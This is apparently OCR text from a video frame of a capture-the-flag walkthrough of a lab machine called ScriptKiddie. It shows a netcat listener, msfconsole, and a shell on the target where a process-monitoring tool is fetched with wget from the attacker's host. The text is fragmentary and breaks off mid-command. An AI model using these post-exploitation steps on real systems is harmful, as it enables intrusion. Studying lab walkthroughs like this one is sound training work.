 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
k1d'5 h4ck3r t00l... kid@scriptkiddie: ... 10:17 PM 98%
kid@scriptkiddie:/tmp
File Actions Edit View Help
root@Purun7o...ScriptKiddie openvpn nikhil1232.ovpn msfconsole root@Purun7o...ScriptKiddie nc -lnvp 6969 root@Purun7o:~/.ssh kid@scriptkiddie:/tmp python3 -m http.server 81
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Feb 7 16:47:24 UTC 2021
System load: 0.06
Usage of /: 29.3% of 17.59GB
Memory usage: 16%
Swap usage: 0%
Processes: 230
Users logged in: 0
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:a8ca
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
Last login: Wed Feb 3 12:07:35 2021 from 10.10.14.4
kid@scriptkiddie:~$ ls
html logs snap user.txt
kid@scriptkiddie:~$ cd /tmp
kid@scriptkiddie:/tmp$ wget 10.10.14.37:81/pspy32
--2021-02-07 16:47:57-- http://10.10.14.37:81/pspy32
Connecting to 10.10.14.37:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32 100%[=====================================================================================>] 2.53M 313KB/s in 7.6s
2021-02-07 16:48:05 (342 KB/s) - ‘pspy32’ saved [2656352/2656352]
kid@scriptkiddie:/tmp$ chmo
NS
NIKHIL
SAHOO
Right Ct